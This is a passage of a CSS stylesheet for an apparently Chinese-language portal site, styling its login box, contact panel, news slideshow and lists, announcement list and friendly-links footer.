form.logeform p input.text{ display:block; width:300px; height:42px; line-height:42px; color:#a6a6a6; font-size:14px; text-align:left; padding:0 0 0 10px; border:none; box-sizing:border-box; float:left;}
.loge{ width:300px; height:38px; margin:16px auto 0;}
.loge .tijiao{ display:block; width:134px; height:34px; background:#ed1b24; border:none; color:#fff; font-size:14px; float:left; border-radius:8px;}
.loge a{display:block; width:134px; height:34px; background:#187bc9; color:#fff; font-size:14px; float:right; border-radius:8px; text-align:center; line-height:34px; line-height:34px;}
.lg_an{ width:300px; height:24px; line-height:24px; margin:auto;}
.lg_an a{ color:#333;}
.lg_an a:hover{ color:#ff662f;}
.lg_an a.wjmm{ float:left; margin-left:4px;}
.lg_an a.zc{ float:right; margin-right:4px;}
/*联系方式*/
.in_con{ width:240px; height:452px; background:url(../images/conbg.png) center bottom no-repeat #fff; box-shadow:0px 3px 10px #b2b2b2; margin-top:14px;}
.inc_nav{ width:220px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/ico1.png) no-repeat 0 center;}
.inc_nav span{ display:block; color:#333; font-size:16px; padding:12px 0 0 30px; line-height:30px;}
.inc_tel{ background:url(../images/contel.jpg) no-repeat 0 center; width:200px; height:63px; margin:15px auto 10px;}
.inc_tel h4{ color:#333; font-size:16px; font-weight:normal; line-height:24px; padding:10px 0 0 67px;}
.inc_tel span{ color:#ed1b24; font-size:16px; padding-left:67px;}
.inc_nei{ width:200px; margin:auto; color:#333; line-height:28px;}
.inc_nei a{ color:#187bc9;}
.inc_nei a:hover{ text-decoration:underline;}
/*中间轮播图新闻*/
.in_mid{ width:552px; height:452px;background:#fff; box-shadow:0px 3px 10px #b2b2b2; margin:14px 0 0 14px;}
/*轮播图*/
.banner { width:532px; height:200px; position: relative; margin:10px auto 0;}
.banner .slideBox { height:200px; overflow: hidden; position: relative; margin: 0 auto; }
.banner .slideBox .hd { height: 12px; width:96px; overflow: hidden; position:absolute; left: 50%; margin-left:-42px; bottom:10px; z-index: 1; }
.banner .slideBox .hd ul { overflow: hidden; zoom: 1; float: left; }
.banner .slideBox .hd ul li { float: left; margin-right:10px; width: 10px; height: 10px; border-radius:75px; background:#fff; cursor: pointer;}
.banner .slideBox .hd ul li.on { background:#ed1b24; }
.banner .slideBox .bd { position: relative; height: 100%; z-index: 0; }
.banner .slideBox .bd li { zoom: 1; vertical-align: middle;text-align: center; z-index:12px;}
.banner .slideBox .bd a { display: block; text-align: center; }
/*动态*/
.in_news{ width:532px; margin:4px auto 0;}
.innew_nav{ width:532px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/ico2.png) no-repeat 0 center;}
.innew_nav span{ display:block; color:#333; font-size:16px; padding:12px 0 0 30px; line-height:30px; float:left;}
.innew_nav a{ color:#999; float:right; display:block; line-height:30px; padding-top:12px;}
.in_news a:hover{ color:#187bc9;}
.in_news ul{ padding-top:8px;}
.in_news ul li{ background:url(../images/heidian.jpg) no-repeat 0 center; height:35px; line-height:35px;}
.in_news ul li a{ float:left; color:#333; display:block; width:440px; text-indent:14px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.in_news ul li span{ float:right; color:#999;}
/*右侧新闻*/
.in_ri{ width:340px; height:452px;background:#fff; box-shadow:0px 3px 10px #b2b2b2; margin:14px 0 0 0;}
.in_gg{ width:320px; margin:auto;}
.in_ggnav{ width:320px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/ico3.png) no-repeat 0 19px;}
.in_ggnav span{ display:block; color:#333; font-size:16px; padding:12px 0 0 24px; line-height:30px;}
.in_gg ul{ padding-top:5px;}
.in_gg ul li{ height:32px; line-height:32px;}
.in_gg ul li span{ display:block; width:14px; height:14px; float:left; background:#a1a1a1; color:#fff; font-size:12px; line-height:14px; text-align:center; margin-top:10px; margin-left:3px;}
.in_gg ul li:first-child span{ background:#fcae14;}
.in_gg ul li:nth-child(2) span{ background:#3cc24c;}
.in_gg ul li:nth-child(3) span{ background:#ed1b24;}
.in_gg ul li a{ display:block; width:300px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; color:#333; text-indent:10px;}
.in_gg ul li a:hover{ color:#187bc9;}
.in_ggnav2{ width:320px; height:48px; margin:auto; border-bottom:#187bc9 2px solid; background:url(../images/ico4.png) no-repeat 0 16px;}
.in_ggnav2 span{ display:block; color:#333; font-size:16px; padding:12px 0 0 24px; line-height:30px; float:left;}
.in_ggnav2 a{ color:#999; float:right; display:block; line-height:30px; padding-top:12px;}
.in_cx ul{ padding-top:5px; width:320px; margin:auto;}
.in_cx ul li{ height:35px; line-height:35px; background:url(../images/cx.png) no-repeat 6px center;}
.in_cx ul li a{ display:block; width:300px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; color:#333; text-indent:22px;}
.in_cx ul li a:hover{ color:#187bc9;}
/*友情链接*/
.link{background:#fff; box-shadow:0px 3px 10px #b2b2b2; margin-top:14px; padding:15px 0;}
.link_nav{ width:1140px; margin:auto; border-bottom:#187bc9 1px solid; height:40px; line-height:40px; color:#333; font-size:16px;}
.link ul{ width:1140px; margin:auto; padding:10px 0;}
.link ul li{ float:left; padding:0 26px 0 0; height:28px; line-height:28px;}
.link ul li a{ color:#333;}

